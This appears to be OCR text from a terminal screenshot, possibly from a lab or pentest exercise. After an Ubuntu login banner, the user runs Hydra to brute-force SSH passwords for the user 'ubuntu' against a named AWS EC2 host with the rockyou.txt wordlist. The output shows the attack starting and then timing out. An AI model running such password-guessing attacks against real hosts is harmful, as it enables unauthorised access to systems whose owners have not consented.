 ubuntu@ip-10-192-11-23: ~
21 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sat Mar 20 14:45:12 2021 from 109.76.181.16
ubuntu@ip-10-192-11-23:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-197-250-18
5.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-20 14:59:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-197-250-185.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.14:22 - Timeout connecting to 10.19
2.10.14
ubuntu@ip-10-192-11-23:~$